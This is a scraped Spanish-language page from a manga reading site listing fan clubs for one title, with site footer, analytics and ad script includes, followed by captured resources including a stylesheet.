                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202107/MTYyNzMwODQ1Ml81OTM=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Ymir Reiss87226</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">waïfu ❤️❤️</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1006023.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202109/38d19702698477b5de6b476c52448807.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/82/18/5996114.png" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">IEちゃん</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">私は彼女を愛している 💖</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1006029.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202109/5dd57813de233655f427cf6382570d58.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202109/MTYzMTUzNzg2M18yMjI=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Ketllen Silva</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">fofa demais</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005717.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202103/79d73a1f6032956b31ff1897e01ea474.jpg" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/93/29/2118365.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">lonnez</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">2</span> </div>
                    </div>
                    <div class="club-name">Друзья из подвала</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1006036.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202109/182a4b11e09f9e38dfb078edec2263d5.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202109/MTYzMjA3MjgzOF83MTg=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Ryan Sena62079</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">patolino ensinando</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005078.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202005/1582beda9be337f0e055e2aeff2fe43e.jpg" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name"></span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">5</span> </div>
                    </div>
                    <div class="club-name">Viaje De La Bruja De La Ley Del Diablo (Manhua)</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1006041.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202109/1918bebed3d4ed322e5c9714b72209f0.jpg" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202109/MTYzMjU4MjM5Nl83NDQ=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">『ɴ』</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">🖤🖤✊🏻</div>
                </a>
            </div>
                                </div>
    </div>


    <!--分页器-->
    <div class="list-pager-box">
        <div class="page-navone">
    <div class="page-nav">
                                <a class="select" href="/manga/TSUYOSHI/clubs-1.html"><span class="pager-num">1</span></a>
                                <a class="page-number" href="/manga/TSUYOSHI/clubs-2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="/manga/TSUYOSHI/clubs-3.html"><span class="pager-num">3</span></a>
                                <a class="page-number" href="/manga/TSUYOSHI/clubs-4.html"><span class="pager-num">4</span></a>
                                <a class="page-number" href="/manga/TSUYOSHI/clubs-5.html"><span class="pager-num">5</span></a>
                                <a href="/manga/TSUYOSHI/clubs-2.html" class="next"><span class="pager-next">Siguiente&gt;&gt;</span></a>
                        <div class="page-all-num">Todos 61</div>
        <input class="page-go-input " name="page-go-input" type="text" style="width: 43px;" onkeyup="this.value=this.value.replace(/[^\d]/g,'');">
        <div class="page-go pointer-cursor">Ir</div>
            </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "61";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "/manga/TSUYOSHI/clubs-"+to_page+".html"
        }
    });
</script>
    </div>
</div>
                <!--视频-->
                
                            </div>
        </div>
    </div>

</div>
<!--举报书-->
<div class="model-module report-post" model_name="report_book">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Informe</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca" ok_callback="report_book" reset_form_name="report_book"></div>
                    </div>
                    <div class="model-content-subtitle">Usted tiene algún problema o sugerencia, no dude en contactar con nosotros.</div>

                    <div class="model-content">
                        <form reset_form="report_book">
                            <textarea class="report-textarea" name="content" placeholder="Yo sugiero ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="44798"/>
                            <input type="hidden" name="chapter_id" value=""/>
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_book" reset_form_name="report_book" book_id="44798">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="report_book" reset_form_name="report_book">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#9deef8efebf4fef8ddf0fcf3fafcf9f2faeeb3fef2f0" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/book.js?v=178"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=0h97n41Faa32387214d6116546127002da2097160jG8sWW5bqfGBDJXZMrVZtVQme5hcH3fLVkYGQ7%2FRQg0F1PSRsPwMvrcrzK%2FsJKXtfjSKo16y6DF8JFiZ49jsgfL4uiq9s5Ujt8%3D
body_size: -148
content:
6970130fa3ee9

--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/book/bookinfo_cate_clubs.css?v=178
body_size: 4453
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 320px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
html {
  background-color: #f3f3f3;
}
.main-content {
  margin: auto;
  max-width: 1140px;
}
.book-headline {
  padding-top: 37px;
  padding-bottom: 37px;
  margin-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.book-headline h1 {
  font-size: 36px;
  color: #4a576b;
  line-height: 46px;
  font-weight: normal;
}
.book-headline-content {
  position: relative;
  margin: auto;
  max-width: 1140px;
}
.book-report-btn {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  right: 0;
  height: 16px;
  color: #9aa6b8;
  font-size: 13px;
  line-height: 16px;
}
.book-report-btn [class*='ifont-'] {
  font-size: 14px;
  margin-right: 5px;
  color: #ddaf1e;
}
.book-headline-name {
  display: inline-block;
  margin: 0;
  font-size: 36px;
  color: #4a576b;
  font-weight: normal;
}
.book-status {
  margin-left: 10px;
  font-size: 14px;
  color: #9aa6b8;
}
.bookinfo-part-item-left {
  float: left;
  width: 240px;
}
.bookinfo-part-item-right {
  margin-left: 260px;
}
/**************************************** book side ************************************************/
.book-side-box {
  margin-right: 20px;
  width: 240px;
}
.bookside-img-box {
  position: relative;
}
.bookside-img {
  padding-top: 133.333%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
  overflow: hidden;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.bookside-img img {
  display: block;
  width: 100%;
  height: 0;
  opacity: 0;
}
.bookside-tags {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 0;
}
.bookside-tag-item {
  position: relative;
  display: inline-block;
  height: 32px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  -webkit-border-radius: 0 999px 999px 0;
  -moz-border-radius: 0 999px 999px 0;
  border-radius: 0 999px 999px 0;
}
.bookside-tag-item:first-child {
  padding-left: 10px;
  z-index: 3;
  background-color: #4d93ff;
}
.bookside-tag-item:nth-child(2) {
  left: -13px;
  z-index: 2;
  background-color: #ff9600;
}
.bookside-tag-item a {
  color: inherit;
}
.bookside-tag-name {
  padding-left: 24px;
  padding-right: 13px;
  height: 100%;
  color: #fff;
}
.bookside-view {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  background-color: rgba(77, 147, 255, 0.4);
  background: -webkit-linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  background: -o-linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  background: -moz-linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  background: linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.bookside-view [class*='ifont-'] {
  position: relative;
  top: 2px;
  margin-left: 12px;
  margin-right: 5px;
  font-size: 16px;
}
.follow-book-btn,
.rss-btn,
.download-app-btn {
  margin-bottom: 20px;
  height: 36px;
  font-size: 14px;
  color: #fff;
  text-align: center;
  line-height: 36px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.follow-book-btn {
  background-color: #4d93ff;
}
.follow-book-btn:hover {
  background-color: #4585e6;
}
.follow-book-btn.active {
  background-color: #ebeef2;
  color: #697a94;
}
.follow-book-btn.active:hover {
  background-color: #d2d5d9;
}
.follow-book-btn.btn-safe {
  background-color: #ebeef2;
  color: #fff;
}
.follow-book-btn.btn-safe:hover {
  background-color: #ebeef2;
}
.rss-btn {
  background-color: #ff9600;
}
.rss-btn:hover {
  background-color: #e68000;
}
.download-app-btn {
  background-color: #A7C72C;
}
.download-app-btn:hover {
  background-color: #8eae2d;
}
.bookside-share {
  margin-bottom: 20px;
}
.bookside-follow {
  margin-bottom: 35px;
}
.bookside-bookinfo-title,
.bookside-uploader-title {
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 24px;
  border-bottom: solid 1px #ebeef2;
}
.bookside-uploader-img {
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.bookside-uploader-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.bookside-uploader-img.vip {
  position: relative;
}
.bookside-uploader-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.bookside-uploader-name {
  font-size: 16px;
  color: #4a576b;
}
.bookside-uploader-name:hover {
  color: #4d93ff;
}
.follow-user-btn,
.donate-btn {
  margin-bottom: 20px;
  width: 108px;
  height: 34px;
  font-size: 14px;
  color: #fff;
  text-align: center;
  line-height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
